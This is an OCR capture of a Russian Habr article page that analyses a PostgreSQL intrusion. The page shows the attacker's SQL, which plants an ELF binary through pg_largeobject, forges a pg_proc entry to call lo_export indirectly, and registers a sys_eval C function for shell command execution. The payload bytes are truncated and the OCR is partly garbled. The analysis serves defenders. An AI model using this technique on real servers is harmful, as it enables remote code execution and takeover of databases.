 Safari Файл Правка Вид История Закладки Разработка Окно Справка 64.0°C 2829rpm 100 %
habrahabr.ru/post/351452/?utm_source=habrahabr&utm_medium=rs
YouTube Trello sort inspiration Wappalyzer Глаза REVENGE.CSS ос дисер
Темы к подк... О проекте •... Reddit пров... Ноутбуки, S... Темы к подк... Почему фот... Темы к подк... Браузер Go... ES6: Destruc... Темы к подк...
Таким образом, obj6440002537 — это по сути в косвенный вызов lo_export (рис. 2).
-- Create binary payload in run-time, to be used as a proxy soon
select lo_create(4060014400);
insert into pg_largeobject values(4060014400, 0,E'\\177\\105\\114\\106\\002\\001\\
insert into pg_largeobject values(4060014400, 1,E'\\001\\000\\000\\001\\000\\
insert into pg_largeobject values(4060014400, 2,E'\\001\\000\\000\\000\\061\\366\\
insert into pg_largeobject values(4060014400, 3,E'\\154\\164\\000\\056\\144\\141\\
-- Create an alternative way to call lo_export indirectly
insert into pg_proc (proname ,pronamespace,proowner,prolang,procost,prorows,pro
values ('obj4060014400',11,10,12,1,0,0 ,'-','f','f','f','f','f',
,2,0,'23','26 25',null,null,null,null,
'lo_export',null,null,null,'f')
-- Export the binary to disk as "tmp4060014400" file
select obj4060014400(4060014400, './tmp4060014400');
-- Attach between fun6440002537 to the proxy file on disk
CREATE OR REPLACE FUNCTION fun6440002537(text) RETURNS text AS
'./tmp4060014400', 'sys_eval' LANGUAGE C RETURNS NULL ON NULL INPUT IMMUTABLE
Рис. 2. Техника уклонения через косвенный вызов lo_export
ОК, ваша БД под контролем. И какой у вас GPU?
Теперь злоумышленник может запускать локальные системные команды одной простой функцией
fun6440002537. Эта функция SQL — оболочка для вызова функции языка C sys_eval, небольшой
экспортируемой функции в tmp406001440 (бинарный файл на основе sqlmapproject), который обычно
используется как прокси для вызова команд оболочки.
Итак, какие следующие шаги атаки? Небольшая разведка. Хакер начинает с получения сведений о
ЧИТАЮТ СЕЙЧАС
Адский проект
27,3k 111
Где лучше жить программисту.
Сравниваем 9 стран
17,5k 101
Угнать за 1100 секунд – самый
странный баг, который я видел
10,3k 19
Дискредитация специалистов или
современные собеседования
50,1k 583
Как выпустить самоподписанный SSL
сертификат и заставить ваш браузер
доверять ему
3,5k 9
Генеральная уборка в компании: как
мы переворошили магазины
9k 88